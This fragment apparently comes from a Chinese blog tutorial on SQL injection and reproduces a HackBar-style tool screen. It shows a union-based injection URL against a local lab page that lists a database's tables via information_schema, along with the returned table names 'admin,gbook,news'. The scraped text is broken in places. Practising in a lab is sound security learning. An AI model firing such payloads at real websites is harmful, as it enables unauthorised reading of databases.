 192.168.1.4:82/new.php?id=1 union select 1,2,3,group_concat(table_name),5,6 from informat 搜索
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
ad URL http://192.168.1.4:82/new.php?id=1 union select 1,2,3,group_concat(table_name),5,6 from information_schema.tables where table_schema='demo01'
lit URL
ecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
from news where id=1 union select 1,2,3,group_concat(table_name),5,6 from information_schema.tables where table_schema='demo01'
admin,gbook,news
新闻
admin,gbook,news
5
CSDN @Dao-道法自然